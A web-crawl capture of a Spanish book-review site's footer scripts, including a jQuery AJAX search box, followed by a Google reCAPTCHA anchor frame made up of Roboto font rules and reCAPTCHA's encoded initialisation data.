	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jme5zfcyjkt1
body_size: 48188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="sHqZ68JzI5F1wtOrfoBhkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="sHqZ68JzI5F1wtOrfoBhkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sHqZ68JzI5F1wtOrfoBhkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DumcVwobDmH5Iw5tSwpzCsHvDng5HFWjDn8OwWG7DgV0dw43DkyzCmcOTWMKHLQpAw4rDgkLCmE9AwrfCnsO/NsODMsO3wpbDr8OIeFFNFmjCt8OnJR/Dq8KRH8KUS8KacQnCuFB2wqbDgC/CoXDDojQtwrfDk8KUwqjDll5YZMOmw6wvFygfwotcw4g0D8OWw703woM5Lm9xwrdtesKQw6HDjMODw6YJOMOKw7vDv8OOwqotGQHCs8KresKhcj/DoTEYwqfDiT/CowZnwoLClcKWLcKlGi3CucK9wpUSE8OLw7HDhRAewrcUMsOzUsOlw53DscOGOMK/wrpABMOhKsOZHV9ywpbDrTbDrCTDvj/Cv2PCuAVjYGQiTFN7wq7DssOOwr1efsKgbsKow7jDgXzChsKZwrMlEMK/YF9Bw5c9w4g5D8OsKic+w7MiMMKJV8O3dy3CnGpHfMOxI0LDnClKKsOMdMOlwphcCsOwbMOscMOJw7sZTAA0QCXCpEXCjivCv3dRE1PDgMKswqnDs8O+LgvCtADCqcOAw7zDlCrDg8Obw65vZQ/Con10OGTCucKUekdIw6LCpMKQUlFgfsKvUGHDosKYXGvDksKNw6x1FGdHHsOrB8KNHBxDL1bDuX7Cgiozw4XDkMKBwpFWSw7CiWxCGsKvw77CrzzCm1LCmsKJSsKswqoRLcKDJ3xew6J/DsONAwNqwrvDv3Q+cnZGw7/DnWY+wowcw5kAdG02TsKvw7ZZw51iXMKXw4YRDcKTHMKzDS7DsMOSQSdSw6nCiMOZYA8MMyzDucOUw457BQgrw4oewqPDqsK/e8O0w48rw4XDuEnDl8KnwpHDp8OhVMOgTsOjw4zDt8KJVsK1ZsKCwrTDjAbDpnnCo39vDSfDmMOlwqnDng7CoMOJwoJsw5HCiUI6w6DDpAcGfsKlc3fDt1rDnxrDvibCm8KBw40+TcKVTcO4HcKRPcObwovCqMK/w4xKw55Rw55oc1nDmGLDpsKzfcOSw7Ygw6TDqWHDt8OYDGMNJMOEOcKiO2LCjMOrKzQ6DsOlwpB1PRLDqX9ywqolXcKxPFkHw6fDoXrDoMODwrFQDMOZwo/Cml8dw4NSe8OXMBrCsn/[base64]/DslhKRkFCW8ONwqTDp3BBw6N1e8K+DcKkwrjDq2/CpwLCo8OFdcOFQC3CicKvwpDCnmMCwoNMw50pHsKewq0WbDvCkmQHUhtiQMKfwovCuntQWQMnwpzCncK4ZcOiwrbDi0fDu23ChsOkw5UIbSRawrV9GMKwMMKYw4/Dnm4CScOjwrZhV8OKwpfDvg/[base64]/[base64]/DtMOvNsO1wo3CjMKSB1bCoGnCvALCkk3Dgj83w6Y6T8OWVsKEw6EER8KbwpjCi8KKw7QdJ0LDmMOyPHRrAsO7RcO5eAvCiU3CiMO/w40rHGjCpSN7wqYUMcOtXnxbwpDCh8O2BMK4wpfChgN0KcKmcGYzTcKdZDzDnsKlYVzDhMKrwoBnUMK3w4XDl8OQNVYnbR3Dh38IScK0Rg/[base64]/DvGfDksKGPx3CmzhzwqrDoMKAwrt3woVrQ8OtwqHCjcOTYHwObg3CgQsvwr4nwpljJ8Kbw6bDk8O2w5Bbw6Iqcg4jZX7CjMK7PRbDocOJ